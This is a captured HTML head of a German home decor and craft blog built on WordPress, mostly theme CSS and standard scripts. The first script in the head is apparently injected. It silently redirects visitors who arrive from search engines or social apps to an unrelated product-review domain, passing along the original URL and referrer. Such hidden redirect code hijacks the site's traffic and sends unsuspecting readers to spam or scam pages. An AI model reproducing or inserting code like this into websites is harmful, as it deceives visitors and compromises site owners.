

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytie.info/
body_size: 14099
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['android-app', 'com.pinterest', '.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="9d1ead6d168ceb932f75fd3bed7282ea"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://mytie.info/wp-content/uploads/2019/03/craft-favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration RSS Feed" href="https://mytie.info/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration Atom Feed" href="https://mytie.info/feed/atom/" />
	<link rel="pingback" href="https://mytie.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://mytie.info/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Feed" href="https://mytie.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration &raquo; Comments Feed" href="https://mytie.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mytie.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mytie.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Playfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuattrocento+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://mytie.info/wp-content/themes/soledad/style.css?ver=6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mytie.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytie.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mytie.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Playfair Display', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Quattrocento Sans', sans-serif; }
		p { line-height: 1.8; }
						.header-slogan .header-slogan-text{ font-family: 'Playfair Display', serif;  }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quattrocento Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
						.header-slogan .header-slogan-text { font-weight:normal; }
						.header-slogan .header-slogan-text { font-size:14px; }
								h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-craft-diy/wp-content/uploads/sites/8/2017/06/sativa.png); }
						body.penci-body-boxed { background-repeat:repeat; }
								body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
						#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #ffab91; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #ffab91; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ffab91; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ffab91; border-color: #ffab91; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #ffab91; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ffab91; background-color: #ffab91; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #ffab91; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #ffab91; }
														a.penci-topbar-post-title:hover { color: #ffab91; }
						a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; }
																								ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ffab91; }
										.penci-topbar-social a:hover { color: #ffab91; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffab91; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffab91; }
														#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffab91; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffab91; }
																														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
						.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #ffab91; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #ffab91;   -webkit-box-shadow: 5px -2px 0 #ffab91;  -moz-box-shadow: 5px -2px 0 #ffab91;  -ms-box-shadow: 5px -2px 0 #ffab91;  box-shadow: 5px -2px 0 #ffab91; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #ffab91; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #f5f5f5; }
						.penci-header-signup-form .mc4wp-form, .penci-header-signup-form h4.header-signup-form, .penci-header-signup-form .mc4wp-form-fields > p, .penci-header-signup-form form > p { color: #212121; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { border-color: #dedede; }
						.penci-header-signup-form .mc4wp-form input[type="text"], .penci-header-signup-form .mc4wp-form input[type="email"] { color: #888888; }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder {  color: #888888;  }
		.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder, .penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder {  color: #888888;  }
														.header-social a i, .main-nav-social a {   color: #313131; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #ffab91; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffab91; }
		#sidebar-nav-logo:before{ background-color: #ffab91; }
														.penci-slide-overlay .overlay-link {
			background: -moz-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -webkit-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -o-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: -ms-linear-gradient(top, transparent 60%, #ffab91 100%);
			background: linear-gradient(to bottom, transparent 60%, #ffab91 100%);
		}
		.penci-slider4-overlay{
			background: -moz-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffab91), color-stop(65%,transparent));
			background: -webkit-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -o-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: -ms-linear-gradient(left, transparent 26%, #ffab91 65%);
			background: linear-gradient(to right, transparent 26%, #ffab91 65%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffab91', endColorstr='#ffab91',GradientType=1 );
		}
		@media only screen and (max-width: 960px){
			.featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffab91; }
		}
		.penci-slider38-overlay{ background-color: #ffab91; }
				.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.5; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: 0.85; }
		.penci-featured-content .featured-slider-overlay { opacity: 0.85; }
				@-webkit-keyframes pencifadeInUpDiv{
			0%{ opacity:0; -webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@keyframes pencifadeInUpDiv{
			0%{opacity:0;-webkit-transform:translate3d(0,450px,0);transform:translate3d(0,450px,0);}
			100%{opacity:0.85;-webkit-transform:none;transform:none}
		}
		@media only screen and (max-width: 960px){
		.penci-featured-content-right .feat-text-right:before{ opacity: 0.85; }
		}
						.penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffab91; }
						.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #ffffff; }
						.penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #ffffff; }
						.penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #ffffff; }
						.penci-mag-featured-content .feat-meta span, .penci-mag-featured-content .feat-meta a, .penci-featured-content .feat-text .feat-meta span, .penci-featured-content .feat-text .feat-meta span a, .featured-style-35 .featured-content-excerpt .feat-meta span, .featured-style-35 .featured-content-excerpt .feat-meta span a { color: #ffffff; }
		.penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after { border-color: #ffffff; }
								.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;-o-animation-delay: 0.4s;animation-delay: 0.4s; }
